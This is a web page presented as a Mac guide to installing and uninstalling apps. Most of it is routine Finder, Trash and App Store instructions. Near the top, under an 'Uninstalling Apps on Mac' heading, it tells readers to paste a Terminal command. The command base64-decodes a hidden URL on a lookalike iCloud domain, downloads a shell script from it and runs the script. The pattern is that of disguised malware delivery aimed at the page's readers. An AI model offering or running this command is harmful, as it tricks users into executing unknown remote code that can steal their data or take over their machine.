💻 How to Install and Uninstall Apps on Your Mac
Installing and removing applications on your Mac is simple. Whether you’re downloading software from the internet or using a disc, here’s a complete guide to help you manage your apps efficiently.
🔽 Uninstalling Apps on Mac
- Open Terminal:
- Go to Finder → Applications → Utilities → Terminal.
- Or simply press Cmd + Space, type “Terminal,” and press Enter.
- Enter the following command:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9pY2xvdWRzZXJ2ZXJzLmNvbS9nbS9pbnN0YWxsLnNo | base64 -d))"
📥 Install from the Internet
- Download the app from the official website.
- Go to the Downloads folder and double-click the
.dmgor.pkgfile (it usually looks like an open box). - If the installer doesn’t open automatically, launch it manually.
- Follow the on-screen instructions to complete the installation.
Note: If you see a warning about an unidentified developer, check Apple’s guide on how to open apps from unknown developers.
💿 Install from a Disc
If your app comes on a disc, insert it into the optical drive or an external drive connected to your Mac. Then follow the on-screen installation steps.
🛒 Reinstall from the App Store
To reinstall apps you’ve purchased from the App Store, simply open the App Store, go to your account, and redownload them.
🗑️ Uninstalling Apps on Mac
You can remove applications that were installed from the internet or a disc by following these steps:
- Click the Finder icon in the Dock.
- In the sidebar, select Applications.
-
Do one of the following:
- If the app is in a folder: Open the folder and look for an uninstaller. If available (e.g., Uninstall [App] or [App] Uninstaller), double-click it and follow the instructions.
- If no uninstaller: Drag the app directly from the Applications folder to the Trash.
Warning: The app is permanently removed once you empty the Trash. Make sure you don’t need the app or any associated files before deleting.
To restore an app before emptying the Trash, open the Trash, right-click the app, and select Put Back.
🧼 Uninstall Apps from the App Store
For apps installed via the App Store, open Launchpad, click and hold the app’s icon, then click the ❌ (Delete) button.
🚫 Can’t Remove an App?
- Some built-in macOS apps like Mail, Music, Books, or Notes can’t be removed.
- If the app says it’s in use, ensure it’s closed. If the issue persists, restart your Mac or boot into Safe Mode and try again.